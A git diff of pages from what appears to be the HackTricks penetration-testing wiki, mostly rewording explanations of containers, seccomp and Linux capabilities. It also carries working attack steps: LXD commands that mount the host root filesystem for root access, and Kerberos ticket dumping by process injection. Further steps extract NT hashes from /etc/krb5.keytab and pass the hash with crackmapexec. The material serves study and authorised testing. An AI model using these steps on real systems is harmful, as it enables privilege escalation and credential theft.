+Running a container with the `--privileged` flag disables **SELinux labels**, causing it to inherit the label of the container engine, typically `unconfined`, granting full access similar to the container engine. In rootless mode, it uses `container_runtime_t`, while in root mode, `spc_t` is applied.
{% content-ref url="../selinux.md" %}
[selinux.md](../selinux.md)
@@ -221,7 +221,7 @@ PID USER TIME COMMAND
### User namespace
-Container engines do **NOT use user namespace by default**. However, rootless containers always use it to mount file systems and use more than a single UID. In the rootless case, user namespace can not be disabled; it is required to run rootless containers. User namespaces prevent certain privileges and add considerable security.
+**By default, container engines don't utilize user namespaces, except for rootless containers**, which require them for file system mounting and using multiple UIDs. User namespaces, integral for rootless containers, cannot be disabled and significantly enhance security by restricting privileges.
## References
@@ -234,7 +234,7 @@ Container engines do **NOT use user namespace by default**. However, rootless co
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md
index 90b9290ed..ea6a1fd0d 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md
@@ -16,7 +16,7 @@ Other ways to support HackTricks:
## Basic Information
-The time namespace allows for per-namespace offsets to the system monotonic and boot-time clocks. The time namespace is suited for Linux containers usage for allowing the date/time to be changed within a container and for adjusting clocks within a container following restoration from a checkpoint/snapshot.
+The time namespace in Linux allows for per-namespace offsets to the system monotonic and boot-time clocks. It is commonly used in Linux containers to change the date/time within a container and adjust clocks after restoring from a checkpoint or snapshot.
## Lab:
@@ -86,6 +86,7 @@ Also, you can only **enter in another process namespace if you are root**. And y
# References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
+* [https://www.phoronix.com/news/Linux-Time-Namespace-Coming](https://www.phoronix.com/news/Linux-Time-Namespace-Coming)
diff --git a/linux-hardening/privilege-escalation/docker-security/seccomp.md b/linux-hardening/privilege-escalation/docker-security/seccomp.md
index dcc8fd9c9..a41f2439c 100644
--- a/linux-hardening/privilege-escalation/docker-security/seccomp.md
+++ b/linux-hardening/privilege-escalation/docker-security/seccomp.md
@@ -16,14 +16,11 @@ Other ways to support HackTricks:
## Basic Information
-**Seccomp** or Secure Computing mode, in summary, is a feature of Linux kernel which can act as **syscall filter**.\
-Seccomp has 2 modes.
+**Seccomp**, standing for Secure Computing mode, is a security feature of the **Linux kernel designed to filter system calls**. It restricts processes to a limited set of system calls (`exit()`, `sigreturn()`, `read()`, and `write()` for already-open file descriptors). If a process tries to call anything else, it gets terminated by the kernel using SIGKILL or SIGSYS. This mechanism doesn't virtualize resources but isolates the process from them.
-**seccomp** (short for **secure computing mode**) is a computer security facility in the **Linux** **kernel**. seccomp allows a process to make a one-way transition into a "secure" state where **it cannot make any system calls except** `exit()`, `sigreturn()`, `read()` and `write()` to **already-open** file descriptors. Should it attempt any other system calls, the **kernel** will **terminate** the **process** with SIGKILL or SIGSYS. In this sense, it does not virtualize the system's resources but isolates the process from them entirely.
+There are two ways to activate seccomp: through the `prctl(2)` system call with `PR_SET_SECCOMP`, or for Linux kernels 3.17 and above, the `seccomp(2)` system call. The older method of enabling seccomp by writing to `/proc/self/seccomp` has been deprecated in favor of `prctl()`.
-seccomp mode is **enabled via the `prctl(2)` system call** using the `PR_SET_SECCOMP` argument, or (since Linux kernel 3.17) via the `seccomp(2)` system call. seccomp mode used to be enabled by writing to a file, `/proc/self/seccomp`, but this method was removed in favor of `prctl()`. In some kernel versions, seccomp disables the `RDTSC` x86 instruction, which returns the number of elapsed processor cycles since power-on, used for high-precision timing.
-
-**seccomp-bpf** is an extension to seccomp that allows **filtering of system calls using a configurable policy** implemented using Berkeley Packet Filter rules. It is used by OpenSSH and vsftpd as well as the Google Chrome/Chromium web browsers on Chrome OS and Linux. (In this regard seccomp-bpf achieves similar functionality, but with more flexibility and higher performance, to the older systrace—which seems to be no longer supported for Linux.)
+An enhancement, **seccomp-bpf**, adds the capability to filter system calls with a customizable policy, using Berkeley Packet Filter (BPF) rules. This extension is leveraged by software such as OpenSSH, vsftpd, and the Chrome/Chromium browsers on Chrome OS and Linux for flexible and efficient syscall filtering, offering an alternative to the now unsupported systrace for Linux.
### **Original/Strict Mode**
@@ -65,7 +62,7 @@ int main(int argc, char **argv)
### Seccomp-bpf
-This mode allows f**iltering of system calls using a configurable policy** implemented using Berkeley Packet Filter rules.
+This mode allows **filtering of system calls using a configurable policy** implemented using Berkeley Packet Filter rules.
{% code title="seccomp_bpf.c" %}
```c
@@ -143,6 +140,8 @@ If you are using **Docker just to launch an application**, you can **profile** i
### Example Seccomp policy
+[Example from here](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-2docker-engine/)
+
To illustrate Seccomp feature, let’s create a Seccomp profile disabling “chmod” system call as below.
```json
diff --git a/linux-hardening/privilege-escalation/electron-cef-chromium-debugger-abuse.md b/linux-hardening/privilege-escalation/electron-cef-chromium-debugger-abuse.md
index 53fe36fac..ab1e5c854 100644
--- a/linux-hardening/privilege-escalation/electron-cef-chromium-debugger-abuse.md
+++ b/linux-hardening/privilege-escalation/electron-cef-chromium-debugger-abuse.md
@@ -9,14 +9,14 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
## Basic Information
-When started with the `--inspect` switch, a Node.js process listens for a debugging client. By **default**, it will listen at host and port **`127.0.0.1:9229`**. Each process is also assigned a **unique** **UUID**.
+[From the docs](https://origin.nodejs.org/ru/docs/guides/debugging-getting-started): When started with the `--inspect` switch, a Node.js process listens for a debugging client. By **default**, it will listen at host and port **`127.0.0.1:9229`**. Each process is also assigned a **unique** **UUID**.
Inspector clients must know and specify host address, port, and UUID to connect. A full URL will look something like `ws://127.0.0.1:9229/0f2c936f-b1cd-4ac9-aab3-f63b0f33d55e`.
@@ -75,7 +75,7 @@ This is useful in containers because **shutting down the process and starting a
### Connect to inspector/debugger
-If you have access to a **Chromium base browser** you can connect accessing `chrome://inspect` or `edge://inspect` in Edge. Click the Configure button and ensure your **target host and port** are listed (Find an example in the following image of how to get RCE using one of the next sections examples).
+To connect to a **Chromium-based browser**, the `chrome://inspect` or `edge://inspect` URLs can be accessed for Chrome or Edge, respectively. By clicking the Configure button, it should be ensured that the **target host and port** are correctly listed. The image shows a Remote Code Execution (RCE) example:
 (1).png>)
@@ -189,7 +189,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/linux-hardening/privilege-escalation/euid-ruid-suid.md b/linux-hardening/privilege-escalation/euid-ruid-suid.md
index 7c41b954e..f86235e44 100644
--- a/linux-hardening/privilege-escalation/euid-ruid-suid.md
+++ b/linux-hardening/privilege-escalation/euid-ruid-suid.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -217,7 +217,7 @@ uid=99(nobody) gid=99(nobody) euid=100
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation.md b/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation.md
index 30f78517b..ef4d355d1 100644
--- a/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation.md
+++ b/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation.md
@@ -40,20 +40,19 @@ wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.18
```
-Then, upload to the vulnerable server the files **lxd.tar.xz** and **rootfs.squashfs**
-
-Add the image:
+Upload the files **lxd.tar.xz** and **rootfs.squashfs**, add the image to the repo and create a container:
```bash
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
-lxc image list #You can see your new imported image
-```
-Create a container and add root path
+# Check the image is there
+lxc image list
-```bash
+# Create the container
lxc init alpine privesc -c security.privileged=true
-lxc list #List containers
+
+# List containers
+lxc list
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
```
@@ -63,7 +62,7 @@ If you find this error _**Error: No storage pool found. Please create a new stor
Run **`lxd init`** and **repeat** the previous chunk of commands
{% endhint %}
-Execute the container:
+Finally you can execute the container and get root:
```bash
lxc start privesc
@@ -113,9 +112,10 @@ lxc exec test bash
[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
```
-## Other Refs
+## References
-{% embed url="https://reboare.github.io/lxd/lxd-escape.html" %}
+* [https://reboare.github.io/lxd/lxd-escape.html](https://reboare.github.io/lxd/lxd-escape.html)
+* [https://etcpwd13.github.io/greyfriar_blog/blog/writeup/Notes-Included/](https://etcpwd13.github.io/greyfriar_blog/blog/writeup/Notes-Included/)
diff --git a/linux-hardening/privilege-escalation/linux-active-directory.md b/linux-hardening/privilege-escalation/linux-active-directory.md
index e7c57dd25..130991c0b 100644
--- a/linux-hardening/privilege-escalation/linux-active-directory.md
+++ b/linux-hardening/privilege-escalation/linux-active-directory.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -30,7 +30,7 @@ You can also check the following page to learn **other ways to enumerate AD from
### FreeIPA
-It is an open source **alternative** to Microsoft Windows **Active** **Directory**, primarily used as an integrated management solution for **Unix** environments. Learn more about it in:
+FreeIPA is an open-source **alternative** to Microsoft Windows **Active Directory**, mainly for **Unix** environments. It combines a complete **LDAP directory** with an MIT **Kerberos** Key Distribution Center for management akin to Active Directory. Utilizing the Dogtag **Certificate System** for CA & RA certificate management, it supports **multi-factor** authentication, including smartcards. SSSD is integrated for Unix authentication processes. Learn more about it in:
{% content-ref url="../freeipa-pentesting.md" %}
[freeipa-pentesting.md](../freeipa-pentesting.md)
@@ -48,41 +48,35 @@ In this page you are going to find different places were you could **find kerber
### CCACHE ticket reuse from /tmp
-> When tickets are set to be stored as a file on disk, the standard format and type is a CCACHE file. This is a simple binary file format to store Kerberos credentials. These files are typically stored in /tmp and scoped with 600 permissions
+CCACHE files are binary formats for **storing Kerberos credentials** are typically stored with 600 permissions in `/tmp`. These files can be identified by their **name format, `krb5cc_%{uid}`,** correlating to the user's UID. For authentication ticket verification, the **environment variable `KRB5CCNAME`** should be set to the path of the desired ticket file, enabling its reuse.
List the current ticket used for authentication with `env | grep KRB5CCNAME`. The format is portable and the ticket can be **reused by setting the environment variable** with `export KRB5CCNAME=/tmp/ticket.ccache`. Kerberos ticket name format is `krb5cc_%{uid}` where uid is the user UID.
```bash
+# Find tickets
ls /tmp/ | grep krb5cc
krb5cc_1000
-krb5cc_1569901113
-krb5cc_1569901115
-export KRB5CCNAME=/tmp/krb5cc_1569901115
+# Prepare to use it
+export KRB5CCNAME=/tmp/krb5cc_1000
```
### CCACHE ticket reuse from keyring
-Processes may **store kerberos tickets inside their memory**, this tool can be useful to extract those tickets (ptrace protection should be disabled in the machine `/proc/sys/kernel/yama/ptrace_scope`): [https://github.com/TarlogicSecurity/tickey](https://github.com/TarlogicSecurity/tickey)
+**Kerberos tickets stored in a process's memory can be extracted**, particularly when the machine's ptrace protection is disabled (`/proc/sys/kernel/yama/ptrace_scope`). A useful tool for this purpose is found at [https://github.com/TarlogicSecurity/tickey](https://github.com/TarlogicSecurity/tickey), which facilitates the extraction by injecting into sessions and dumping tickets into `/tmp`.
+
+To configure and use this tool, the steps below are followed:
```bash
-# Configuration and build
git clone https://github.com/TarlogicSecurity/tickey
cd tickey/tickey
make CONF=Release
-
-[root@Lab-LSV01 /]# /tmp/tickey -i
-[*] krb5 ccache_name = KEYRING:session:sess_%{uid}
-[+] root detected, so... DUMP ALL THE TICKETS!!
-[*] Trying to inject in tarlogic[1000] session...
-[+] Successful injection at process 25723 of tarlogic[1000],look for tickets in /tmp/__krb_1000.ccache
-[*] Trying to inject in velociraptor[1120601115] session...
-[+] Successful injection at process 25794 of velociraptor[1120601115],look for tickets in /tmp/__krb_1120601115.ccache
-[*] Trying to inject in trex[1120601113] session...
-[+] Successful injection at process 25820 of trex[1120601113],look for tickets in /tmp/__krb_1120601113.ccache
-[X] [uid:0] Error retrieving tickets
+/tmp/tickey -i
```
+This procedure will attempt to inject into various sessions, indicating success by storing extracted tickets in `/tmp` with a naming convention of `__krb_UID.ccache`.
+
+
### CCACHE ticket reuse from SSSD KCM
SSSD maintains a copy of the database at the path `/var/lib/sss/secrets/secrets.ldb`. The corresponding key is stored as a hidden file at the path `/var/lib/sss/secrets/.secrets.mkey`. By default, the key is only readable if you have **root** permissions.
@@ -106,47 +100,37 @@ klist -k /etc/krb5.keytab
### Extract accounts from /etc/krb5.keytab
-The service keys used by services that run as root are usually stored in the keytab file **`/etc/krb5.keytab`**. This service key is the equivalent of the service's password, and must be kept secure.
+Service account keys, essential for services operating with root privileges, are securely stored in **`/etc/krb5.keytab`** files. These keys, akin to passwords for services, demand strict confidentiality.
-Use [`klist`](https://adoptopenjdk.net/?variant=openjdk13\&jvmVariant=hotspot) to read the keytab file and parse its content. The key that you see when the [key type](https://cwiki.apache.org/confluence/display/DIRxPMGT/Kerberos+EncryptionKey) is 23 is the actual **NT Hash of the user**.
+To inspect the keytab file's contents, **`klist`** can be employed. The tool is designed to display key details, including the **NT Hash** for user authentication, particularly when the key type is identified as 23.
-```
-klist.exe -t -K -e -k FILE:C:\Users\User\downloads\krb5.keytab
-[...]
-[26] Service principal: host/COMPUTER@DOMAIN
- KVNO: 25
- Key type: 23
- Key: 31d6cfe0d16ae931b73c59d7e0c089c0
- Time stamp: Oct 07, 2019 09:12:02
-[...]
+```bash
+klist.exe -t -K -e -k FILE:C:/Path/to/your/krb5.keytab
+# Output includes service principal details and the NT Hash
```
-On Linux you can use [`KeyTabExtract`](https://github.com/sosdave/KeyTabExtract): we want RC4 HMAC hash to reuse the NLTM hash.
+For Linux users, **`KeyTabExtract`** offers functionality to extract the RC4 HMAC hash, which can be leveraged for NTLM hash reuse.
```bash
python3 keytabextract.py krb5.keytab
-[!] No RC4-HMAC located. Unable to extract NTLM hashes. # No luck
-[+] Keytab File successfully imported.
- REALM : DOMAIN
- SERVICE PRINCIPAL : host/computer.domain
- NTLM HASH : 31d6cfe0d16ae931b73c59d7e0c089c0 # Lucky
+# Expected output varies based on hash availability
```
-On **macOS** you can use [**`bifrost`**](https://github.com/its-a-feature/bifrost).
+On macOS, **`bifrost`** serves as a tool for keytab file analysis.
```bash
-./bifrost -action dump -source keytab -path test
+./bifrost -action dump -source keytab -path /path/to/your/file
```
-Connect to the machine using the account and the hash with CME.
+Utilizing the extracted account and hash information, connections to servers can be established using tools like **`crackmapexec`**.
```bash
-$ crackmapexec 10.XXX.XXX.XXX -u 'COMPUTER$' -H "31d6cfe0d16ae931b73c59d7e0c089c0" -d "DOMAIN"
-CME 10.XXX.XXX.XXX:445 HOSTNAME-01 [+] DOMAIN\COMPUTER$ 31d6cfe0d16ae931b73c59d7e0c089c0
+crackmapexec 10.XXX.XXX.XXX -u 'ServiceAccount$' -H "HashPlaceholder" -d "YourDOMAIN"
```
## References
-
+* [https://www.tarlogic.com/blog/how-to-attack-kerberos/](https://www.tarlogic.com/blog/how-to-attack-kerberos/)
+* [https://github.com/TarlogicSecurity/tickey](https://github.com/TarlogicSecurity/tickey)
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#linux-active-directory](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#linux-active-directory)
@@ -156,7 +140,7 @@ CME 10.XXX.XXX.XXX:445 HOSTNAME-01 [+] DOMAIN\COMPUTER$ 31d6cfe0d16ae
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/linux-capabilities.md b/linux-hardening/privilege-escalation/linux-capabilities.md
index 69d8deab1..7300f6342 100644
--- a/linux-hardening/privilege-escalation/linux-capabilities.md
+++ b/linux-hardening/privilege-escalation/linux-capabilities.md
@@ -20,29 +20,51 @@ Other ways to support HackTricks:
{% embed url="https://www.rootedcon.com/" %}
-## Why capabilities?
+## Linux Capabilities
-Linux capabilities **provide a subset of the available root privileges** to a process. This effectively breaks up root privileges into smaller and distinctive units. Each of these units can then be independently be granted to processes. This way the full set of privileges is reduced and decreasing the risks of exploitation.
+Linux capabilities divide **root privileges into smaller, distinct units**, allowing processes to have a subset of privileges. This minimizes the risks by not granting full root privileges unnecessarily.
-To better understand how Linux capabilities work, let’s have a look first at the problem it tries to solve.
+### The Problem:
+- Normal users have limited permissions, affecting tasks like opening a network socket which requires root access.
-Let’s assume we are running a process as a normal user. This means we are non-privileged. We can only access data that owned by us, our group, or which is marked for access by all users. At some point in time, our process needs a little bit more permissions to fulfill its duties, like opening a network socket. The problem is that normal users can not open a socket, as this requires root permissions.
+### Capability Sets:
-## Capabilities Sets
+1. **Inherited (CapInh)**:
+ - **Purpose**: Determines the capabilities passed down from the parent process.
+ - **Functionality**: When a new process is created, it inherits the capabilities from its parent in this set. Useful for maintaining certain privileges across process spawns.
+ - **Restrictions**: A process cannot gain capabilities that its parent did not possess.
-**Inherited capabilities**
+2. **Effective (CapEff)**:
+ - **Purpose**: Represents the actual capabilities a process is utilizing at any moment.
+ - **Functionality**: It's the set of capabilities checked by the kernel to grant permission for various operations. For files, this set can be a flag indicating if the file's permitted capabilities are to be considered effective.
+ - **Significance**: The effective set is crucial for immediate privilege checks, acting as the active set of capabilities a process can use.
-**CapEff**: The _effective_ capability set represents all capabilities the process is using at the moment (this is the actual set of capabilities that the kernel uses for permission checks). For file capabilities the effective set is in fact a single bit indicating whether the capabilities of the permitted set will be moved to the effective set upon running a binary. This makes it possible for binaries that are not capability-aware to make use of file capabilities without issuing special system calls.
+3. **Permitted (CapPrm)**:
+ - **Purpose**: Defines the maximum set of capabilities a process can possess.
+ - **Functionality**: A process can elevate a capability from the permitted set to its effective set, giving it the ability to use that capability. It can also drop capabilities from its permitted set.
+ - **Boundary**: It acts as an upper limit for the capabilities a process can have, ensuring a process doesn't exceed its predefined privilege scope.
-**CapPrm**: (_Permitted_) This is a superset of capabilities that the thread may add to either the thread permitted or thread inheritable sets. The thread can use the capset() system call to manage capabilities: It may drop any capability from any set, but only add capabilities to its thread effective and inherited sets that are in its thread permitted set. Consequently it cannot add any capability to its thread permitted set, unless it has the cap\_setpcap capability in its thread effective set.
+4. **Bounding (CapBnd)**:
+ - **Purpose**: Puts a ceiling on the capabilities a process can ever acquire during its lifecycle.
+ - **Functionality**: Even if a process has a certain capability in its inheritable or permitted set, it cannot acquire that capability unless it's also in the bounding set.
+ - **Use-case**: This set is particularly useful for restricting a process's privilege escalation potential, adding an extra layer of security.
-**CapInh**: Using the _inherited_ set all capabilities that are allowed to be inherited from a parent process can be specified. This prevents a process from receiving any capabilities it does not need. This set is preserved across an `execve` and is usually set by a process _receiving_ capabilities rather than by a process that’s handing out capabilities to its children.
+5. **Ambient (CapAmb)**:
+ - **Purpose**: Allows certain capabilities to be maintained across an `execve` system call, which typically would result in a full reset of the process's capabilities.
+ - **Functionality**: Ensures that non-SUID programs that don't have associated file capabilities can retain certain privileges.
+ - **Restrictions**: Capabilities in this set are subject to the constraints of the inheritable and permitted sets, ensuring they don't exceed the process's allowed privileges.
-**CapBnd**: With the _bounding_ set it’s possible to restrict the capabilities a process may ever receive. Only capabilities that are present in the bounding set will be allowed in the inheritable and permitted sets.
+```python
+# Code to demonstrate the interaction of different capability sets might look like this:
+# Note: This is pseudo-code for illustrative purposes only.
+def manage_capabilities(process):
+ if process.has_capability('cap_setpcap'):
+ process.add_capability_to_set('CapPrm', 'new_capability')
+ process.limit_capabilities('CapBnd')
+ process.preserve_capabilities_across_execve('CapAmb')
+```
-**CapAmb**: The _ambient_ capability set applies to all non-SUID binaries without file capabilities. It preserves capabilities when calling `execve`. However, not all capabilities in the ambient set may be preserved because they are being dropped in case they are not present in either the inheritable or permitted capability set. This set is preserved across `execve` calls.
-
-For a detailed explanation of the difference between capabilities in threads and files and how are the capabilities passed to threads read the following pages:
+For further information check:
* [https://blog.container-solutions.com/linux-capabilities-why-they-exist-and-how-they-work](https://blog.container-solutions.com/linux-capabilities-why-they-exist-and-how-they-work)
* [https://blog.ploetzli.ch/2014/understanding-linux-capabilities/](https://blog.ploetzli.ch/2014/understanding-linux-capabilities/)
@@ -387,7 +409,7 @@ getcap /usr/sbin/tcpdump
### The special case of "empty" capabilities
-Note that one can assign empty capability sets to a program file, and thus it is possible to create a set-user-ID-root program that changes the effective and saved set-user-ID of the process that executes the program to 0, but confers no capabilities to that process. Or, simply put, if you have a binary that:
+[From the docs](https://man7.org/linux/man-pages/man7/capabilities.7.html): Note that one can assign empty capability sets to a program file, and thus it is possible to create a set-user-ID-root program that changes the effective and saved set-user-ID of the process that executes the program to 0, but confers no capabilities to that process. Or, simply put, if you have a binary that:
1. is not owned by root
2. has no `SUID`/`SGID` bits set
@@ -397,7 +419,7 @@ then **that binary will run as root**.
## CAP\_SYS\_ADMIN
-[**CAP\_SYS\_ADMIN**](https://man7.org/linux/man-pages/man7/capabilities.7.html) is largely a catchall capability, it can easily lead to additional capabilities or full root (typically access to all capabilities). `CAP_SYS_ADMIN` is required to perform a range of **administrative operations**, which is difficult to drop from containers if privileged operations are performed within the container. Retaining this capability is often necessary for containers which mimic entire systems versus individual application containers which can be more restrictive. Among other things this allows to **mount devices** or abuse **release\_agent** to escape from the container.
+**[`CAP_SYS_ADMIN`](https://man7.org/linux/man-pages/man7/capabilities.7.html)** is a highly potent Linux capability, often equated to a near-root level due to its extensive **administrative privileges**, such as mounting devices or manipulating kernel features. While indispensable for containers simulating entire systems, **`CAP_SYS_ADMIN` poses significant security challenges**, especially in containerized environments, due to its potential for privilege escalation and system compromise. Therefore, its usage warrants stringent security assessments and cautious management, with a strong preference for dropping this capability in application-specific containers to adhere to the **principle of least privilege** and minimize the attack surface.
**Example with binary**
@@ -489,7 +511,7 @@ ssh john@172.17.0.1 -p 2222
